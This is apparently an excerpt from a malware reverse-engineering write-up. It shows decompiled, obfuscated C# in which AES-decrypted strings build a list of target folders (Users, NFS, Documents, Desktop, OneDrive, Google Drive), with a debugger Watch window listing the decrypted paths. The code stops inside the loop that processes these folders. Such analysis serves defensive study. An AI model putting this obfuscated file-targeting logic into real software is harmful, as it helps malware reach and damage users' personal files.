 31 private static void A()
32 {
33 try
34 {
35 string[] array = new string[]
36 {
37 global::A.A.AES_Decryption(BF435CFA-E253-40F2-84CD-A545B5F84149.A()),
38 global::A.A.AES_Decryption(BF435CFA-E253-40F2-84CD-A545B5F84149.a()),
39 Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) +
global::A.A.AES_Decryption(BF435CFA-E253-40F2-84CD-A545B5F84149.B()),
40 Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) +
global::A.A.AES_Decryption(BF435CFA-E253-40F2-84CD-A545B5F84149.b()),
41 Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) +
global::A.A.AES_Decryption(BF435CFA-E253-40F2-84CD-A545B5F84149.C()),
42 Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) +
global::A.A.AES_Decryption(BF435CFA-E253-40F2-84CD-A545B5F84149.c()),
43 Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) +
global::A.A.AES_Decryption(BF435CFA-E253-40F2-84CD-A545B5F84149.D())
44 };
45 for (int i = 0; i < array.Length; i++)
46 {
100 %
Watch 1
Name Value
array {string[0x00000007]}
[0] @"C:\Users"
[1] @"C:\NFS"
[2] @"C:\Users\pandu\Documents"
[3] @"C:\Users\pandu\Desktop"
[4] @"C:\Users\pandu\OneDrive"
[5] @"C:\Users\pandu\GDRIVE"
[6] @"C:\Users\pandu\Google Drive"